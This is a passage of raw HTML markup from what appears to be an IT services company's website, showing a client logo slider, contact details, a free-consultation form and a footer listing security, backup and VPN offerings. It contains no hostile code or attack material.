											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c13.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c13-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c13.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c13.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c13.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c13-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c14.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c14-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c14.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c14.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c14.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c14-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
									</div>

				
							</div><!-- .elementskit-clients-slider END -->
		</div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d17bc4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d17bc4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23c1e93" data-id="23c1e93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cf57d elementor-widget elementor-widget-heading" data-id="18cf57d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Awards & Recognitions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9e431d4 elementor-widget elementor-widget-text-editor" data-id="9e431d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>our ptoducts awards and recognition</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c6bf688 elementor-widget elementor-widget-image" data-id="c6bf688" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1879" height="248" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201879%20248'%3E%3C/svg%3E" class="attachment-full size-full wp-image-96" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Picture2.png 1879w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-300x40.png 300w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-1024x135.png 1024w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-768x101.png 768w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-1536x203.png 1536w" data-lazy-sizes="(max-width: 1879px) 100vw, 1879px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/Picture2.png" /><noscript><img decoding="async" width="1879" height="248" src="https://ssgnetq.com/wp-content/uploads/2023/08/Picture2.png" class="attachment-full size-full wp-image-96" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Picture2.png 1879w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-300x40.png 300w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-1024x135.png 1024w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-768x101.png 768w, https://ssgnetq.com/wp-content/uploads/2023/08/Picture2-1536x203.png 1536w" sizes="(max-width: 1879px) 100vw, 1879px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81ce9e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81ce9e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3466b88" data-id="3466b88" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-740a096 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="740a096" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">contact us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c9879d elementor-widget elementor-widget-heading" data-id="5c9879d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Partner with Us for <br>Comprehensive IT <br>Solutions and Services</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b4216c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4216c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b3a892" data-id="5b3a892" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-03447c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03447c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6467f3" data-id="c6467f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0020f98 elementor-widget elementor-widget-heading" data-id="0020f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We’re happy to answer any questions you may have and help you determine which of our Solutions &amp; Services best fit your needs.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7151021 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7151021" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:9313807991">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">Call Us : +91 - 9313807991/ 7838387991</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-07ac8e5 elementor-widget elementor-widget-heading" data-id="07ac8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Your benefits:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-32cd91a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32cd91a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-checkmark"></i>						</span>
										<span class="elementor-icon-list-text">Client-oriented</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-checkmark"></i>						</span>
										<span class="elementor-icon-list-text">Transparent</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-checkmark"></i>						</span>
										<span class="elementor-icon-list-text">Competent</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-checkmark"></i>						</span>
										<span class="elementor-icon-list-text">Independent</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-checkmark"></i>						</span>
										<span class="elementor-icon-list-text">Results-driven</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-checkmark"></i>						</span>
										<span class="elementor-icon-list-text">Problem-solving</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f47e1ed elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f47e1ed" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7fcb30 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e7fcb30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ssgnetq.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="icon icon-support1"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						We Schedule a call at your convenience 					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-728b890 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="728b890" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="icofont icofont-meeting-add"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						
We do a discovery and consulting meting 					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-559bea8 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="559bea8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="icons icon-notebook"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						
We prepare a proposal 					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f82e2da" data-id="f82e2da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b55e9a2 elementor-widget elementor-widget-heading" data-id="b55e9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Schedule a Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b3bed17 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="b3bed17" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="icon icon-share-2"></i></div>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-74a5206 elementor-widget elementor-widget-template" data-id="74a5206" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="303" class="elementor elementor-303" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-439778d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="439778d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f0a38" data-id="a2f0a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efce99e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="efce99e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.15.0 - 31-07-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="303"/>
			<input type="hidden" name="form_id" value="efce99e"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="15"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ed7cade elementor-col-50">
												<label for="form-field-field_ed7cade" class="elementor-field-label">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_ed7cade]" id="form-field-field_ed7cade" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_64b7335 elementor-col-100">
												<label for="form-field-field_64b7335" class="elementor-field-label">
								Comapny / Organization							</label>
														<input size="1" type="text" name="form_fields[field_64b7335]" id="form-field-field_64b7335" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								 Company Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b13b3e7 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_b13b3e7" class="elementor-field-label">
								 Phone							</label>
									<input type="number" name="form_fields[field_b13b3e7]" id="form-field-field_b13b3e7" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_6cbc037 elementor-col-100">
												<label for="form-field-field_6cbc037" class="elementor-field-label">
								How Can We Help You?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_6cbc037]" id="form-field-field_6cbc037" class="elementor-field-textual elementor-size-sm">
									<option value="Select Option">Select Option</option>
									<option value="Managed Services">Managed Services</option>
									<option value="IT Consulting &amp; advisory">IT Consulting &amp; advisory</option>
									<option value="Cyber Security">Cyber Security</option>
									<option value="Migration Services">Migration Services</option>
									<option value="Helpdesk Services">Helpdesk Services</option>
									<option value="Cloud Services">Cloud Services</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="To better assist you, please describr how we can help?"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ec7fe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ec7fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d16ed49" data-id="d16ed49" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-576657c elementor-widget elementor-widget-heading" data-id="576657c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Solutions Partners</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-103fce6" data-id="103fce6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a346e33 elementor-widget elementor-widget-image" data-id="a346e33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1854" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/products2.png 800w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-300x300.png 300w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-150x150.png 150w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-768x768.png 768w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-700x700.png 700w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/products2.png" /><noscript><img decoding="async" width="800" height="800" src="https://ssgnetq.com/wp-content/uploads/2023/08/products2.png" class="attachment-full size-full wp-image-1854" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/products2.png 800w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-300x300.png 300w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-150x150.png 150w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-768x768.png 768w, https://ssgnetq.com/wp-content/uploads/2023/08/products2-700x700.png 700w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a134a3a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a134a3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c99ac2a" data-id="c99ac2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7a0f30 elementor-widget elementor-widget-heading" data-id="a7a0f30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Solutions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-254be24 elementor-widget elementor-widget-elementskit-page-list" data-id="254be24" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-70bbf7b ekit_badge_left" href="https://ssgnetq.com/application-virtualisation/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Application Virtualisation</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c1f4537 ekit_badge_left" href="https://ssgnetq.com/backup-recovery/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backup &amp; Disaster Recovery</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cd28243 ekit_badge_left" href="https://ssgnetq.com/cyber-security-solution/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cyber Security Solution</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80cea0c ekit_badge_left" href="https://ssgnetq.com/ssl-vpn-solution/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">SSL VPN Solution</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ee8f732 ekit_badge_left" href="https://ssgnetq.com/unified-endpoint-management-and-security/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Unified Endpoint Management and Security</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7e8dee8 elementor-widget elementor-widget-heading" data-id="7e8dee8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1351dd elementor-widget elementor-widget-elementskit-page-list" data-id="a1351dd" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-70bbf7b ekit_badge_left" href="https://ssgnetq.com/jetro-cockpit/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Jetro COCKPIT</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c1f4537 ekit_badge_left" href="https://www.bdrsuite.com/in/ssg-netq-private-limited/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Vembu BDRSuite </span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cd28243 ekit_badge_left" href="https://ssgnetq.com/faronics-deep-freeze/" rel="nofollow">
							<div class="ekit_page_list_content">
